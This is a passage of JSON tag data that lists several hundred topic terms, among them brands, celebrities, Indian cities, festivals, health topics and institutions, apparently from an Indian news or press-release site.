Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of Design"},{"term":"MSDE"},{"term":"MSU"},{"term":"MTV"},{"term":"MTV Splitsvilla"},{"term":"Mace"},{"term":"Madurai"},{"term":"Mahesh Babu"},{"term":"Mahesh Bhupathi"},{"term":"Mahindra Lifespace Developers"},{"term":"Mahindra and Mahindra"},{"term":"Mangosteen"},{"term":"Manpho Convention Centre"},{"term":"Manufacturers Association of Information Technology"},{"term":"Manyavar"},{"term":"Maritime"},{"term":"Market city"},{"term":"Marriott"},{"term":"Marriott India"},{"term":"Maruti Suzuki"},{"term":"Masterchef"},{"term":"Matrimony"},{"term":"Medical Camp"},{"term":"Medimix"},{"term":"Meerut"},{"term":"Melange"},{"term":"Men Collection"},{"term":"Merchants"},{"term":"Mercure"},{"term":"Midc"},{"term":"Middle East"},{"term":"Mighty Raju"},{"term":"Mighty Small"},{"term":"Milk"},{"term":"Minda Industries"},{"term":"Miniplex"},{"term":"Minister of Economy"},{"term":"Ministry of Textiles"},{"term":"Ministry of Tourism"},{"term":"Mitsubishi"},{"term":"Mitsubishi Electric India"},{"term":"Mixer Grinder"},{"term":"Mobile Internet"},{"term":"Mobility"},{"term":"Mocktails"},{"term":"Momentum Jharkhand"},{"term":"Monjoy Joy Mukerji"},{"term":"Monsoon collection"},{"term":"Moonbow"},{"term":"Motors"},{"term":"Mukta A2 Cinemas"},{"term":"Multiplex"},{"term":"Mumbai FC"},{"term":"Mumbai traffic police"},{"term":"Music Lovers"},{"term":"Mussoorie International School"},{"term":"Mustard Seeds"},{"term":"Muthoot Pappachan Group"},{"term":"My Fortune Bengaluru"},{"term":"My Vodafone App"},{"term":"Myles"},{"term":"Mysore"},{"term":"NASSCOM Social Innovation Forum"},{"term":"NBFC"},{"term":"NDTV"},{"term":"NEXA"},{"term":"NSD"},{"term":"NSDL"},{"term":"NSE"},{"term":"NTL Lemnis"},{"term":"Nandan Denim"},{"term":"Narsingh Yadav"},{"term":"Nasdaq"},{"term":"National Centre for the Performing Arts"},{"term":"National Conference"},{"term":"Navaratri"},{"term":"Neckpieces"},{"term":"Nestle"},{"term":"Nestle India"},{"term":"Net Profit"},{"term":"NetApp"},{"term":"Nettlinx"},{"term":"Network 18"},{"term":"Neurological Society of India"},{"term":"Nickelodeon"},{"term":"Nikon"},{"term":"Nizam"},{"term":"NoBroker"},{"term":"North America"},{"term":"NorthEast United FC"},{"term":"NovaPlay"},{"term":"Nutritional Value"},{"term":"Nykaa"},{"term":"Obesity"},{"term":"Odisha"},{"term":"Oils"},{"term":"Ola Cabs"},{"term":"Olympic Games"},{"term":"Online"},{"term":"Online Shopping"},{"term":"Oracle"},{"term":"Orange"},{"term":"Organizations"},{"term":"Orris Infrastructure"},{"term":"Outlet"},{"term":"Oxigen"},{"term":"Oysters Beach"},{"term":"PAYBACK Points"},{"term":"PNB Housing"},{"term":"PR Agency"},{"term":"PURNIMA GOYAL"},{"term":"Pacific Mall"},{"term":"Panasonic India"},{"term":"Paneer"},{"term":"Panel Discussion"},{"term":"Papa Dont Preach"},{"term":"Paradise"},{"term":"Paris"},{"term":"Park"},{"term":"Parsvnath Developers"},{"term":"Parull Mahaajan"},{"term":"Patanjali Aloe Vera Juice"},{"term":"Paynear"},{"term":"Pepe Jeans London"},{"term":"Pepperfry"},{"term":"Pernod Ricard India"},{"term":"Pet"},{"term":"Peter England"},{"term":"Petrol"},{"term":"Pharmaceutical"},{"term":"Phoenix Marketcity Kurla"},{"term":"Phoenix Mills"},{"term":"Piaggio India"},{"term":"Pimple"},{"term":"Pink"},{"term":"Piper Nigrum"},{"term":"Pipes"},{"term":"Plastic"},{"term":"Platinum Guild India"},{"term":"Pochampally"},{"term":"Politics"},{"term":"Pollution"},{"term":"Pomegranates"},{"term":"Pongal"},{"term":"Poppy seed"},{"term":"Powai"},{"term":"Prayag"},{"term":"Pre Budget"},{"term":"Pre Budget expectation"},{"term":"Pre School"},{"term":"Pregnant women"},{"term":"President"},{"term":"President of India"},{"term":"Prices"},{"term":"Prime Healthcare Group"},{"term":"Prime Minister Modi"},{"term":"Printers"},{"term":"Priyanka Goyat"},{"term":"Productronica India"},{"term":"Professional"},{"term":"Public sector bank"},{"term":"Q3"},{"term":"Quick Heal"},{"term":"Quintype"},{"term":"R City Mall"},{"term":"RBL Bank"},{"term":"RCB"},{"term":"RELIANCE"},{"term":"RERA"},{"term":"RIICO"},{"term":"RJIL"},{"term":"RTConnect"},{"term":"Racold Thermo"},{"term":"Radio"},{"term":"Raghuram Rajan"},{"term":"Rajasthan State Industrial Development and Investment Corporation"},{"term":"Rajya Sabha"},{"term":"Ramoji Film City"},{"term":"Ranchi"},{"term":"Rangriti collection"},{"term":"Rashtrapati Bhavan"},{"term":"Rays Power Experts"},{"term":"Recycling"},{"term":"Red Carpet"},{"term":"Relationship"},{"term":"Reliance Digital"},{"term":"Reliance Foundation Youth Sports"},{"term":"Reliance Industries"},{"term":"Reliance Jio Infocomm"},{"term":"Renaissance Lucknow Hotel"},{"term":"Report"},{"term":"Residential property"},{"term":"Resil"},{"term":"Retail store"},{"term":"Rewards"},{"term":"Ricoh India"},{"term":"Ridlr"},{"term":"Rio 2016"},{"term":"Rishi Kapoor"},{"term":"RnR fit"},{"term":"Road Safety Week"},{"term":"Roads"},{"term":"Rohit Bal"},{"term":"Ronnie Screwvala"},{"term":"Rotary"},{"term":"Rotary Club of Bangalore"},{"term":"Rotary Club of Madras Coromandel"},{"term":"Router"},{"term":"SAI"},{"term":"SAM"},{"term":"SBJ"},{"term":"SONY ESPN"},{"term":"STC Group"},{"term":"STF"},{"term":"SWI"},{"term":"Sa Re Ga Ma Pa"},{"term":"Sahara Star"},{"term":"Saina Nehwal"},{"term":"Salim Sulaiman"},{"term":"Samsung Electronics"},{"term":"Sanaya Irani"},{"term":"Sandals"},{"term":"Sandip Soparrkar"},{"term":"Sanjeev Kapoor"},{"term":"Sanofi"},{"term":"Sansui"},{"term":"Saplings"},{"term":"Saraswathi Vidyalaya"},{"term":"Sarso"},{"term":"Saudi Arabia"},{"term":"Saveonmedicals"},{"term":"Savera Digital"},{"term":"Savera Digital India"},{"term":"Scalp"},{"term":"Schneider Electric"},{"term":"Secret Santa"},{"term":"Sense Of Spirit"},{"term":"Sense of Spirits"},{"term":"Shaina NC"},{"term":"Shankar Mahadevan"},{"term":"Shanti Dynamite"},{"term":"Sharp"},{"term":"Shilpa Shetty"},{"term":"Shilpa Shetty Kundra"},{"term":"Shimla Mirch"},{"term":"Shipping"},{"term":"Shirt"},{"term":"Shivaami Cloud Services"},{"term":"Shopclues"},{"term":"Shriram Properties Bengaluru Marathon"},{"term":"Side Effects"},{"term":"Sify Technologies"},{"term":"Silk"},{"term":"Silk India Expo"},{"term":"Silver jewellery"},{"term":"Silverine spa and salon"},{"term":"Sinclairs Hotels"},{"term":"Skore condoms"},{"term":"Skullcandy"},{"term":"Smart City"},{"term":"Smriti Irani"},{"term":"Social Media"},{"term":"Sofa"},{"term":"Soha Ali Khan"},{"term":"Solar Power"},{"term":"Sonal Bijoux"},{"term":"Songs"},{"term":"Sony"},{"term":"Sony PIX"},{"term":"Sony TV"},{"term":"Soup"},{"term":"South Africa"},{"term":"Spark Minda"},{"term":"Spectranet"},{"term":"Spices"},{"term":"Spinny"},{"term":"Spirited Saturdays"},{"term":"Srei"},{"term":"Sri Balaji Action Medical Institute"},{"term":"St Martin Engineering College"},{"term":"Standard Chartered"},{"term":"Standup India"},{"term":"Star"},{"term":"Star Health Insurance"},{"term":"Star World"},{"term":"Star World HD"},{"term":"Star anise"},{"term":"Stores"},{"term":"Stress"},{"term":"Study"},{"term":"Styletag"},{"term":"Subhash Ghai"},{"term":"Sudhir Pai"},{"term":"SuperStartUps"},{"term":"Surpluss"},{"term":"Swacch Bharat"},{"term":"Swachh Bharat Abhiyaan"},{"term":"Swara Bhaskar"},{"term":"Swiggy"},{"term":"Swiss Agency for Development and Cooperation"},{"term":"Swiss Re"},{"term":"Switzerland Tourism"},{"term":"TAQNIA Cyber"},{"term":"TB Free India"},{"term":"TCS BaNCS"},{"term":"TCS It Wiz"},{"term":"TII"},{"term":"TKM"},{"term":"TOEFL"},{"term":"TPREL"},{"term":"TTF"},{"term":"TV Ke Uss Paar"},{"term":"TV Series"},{"term":"TVS"},{"term":"Taj Palace"},{"term":"Talktime"},{"term":"Tamarind"},{"term":"Tata Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught 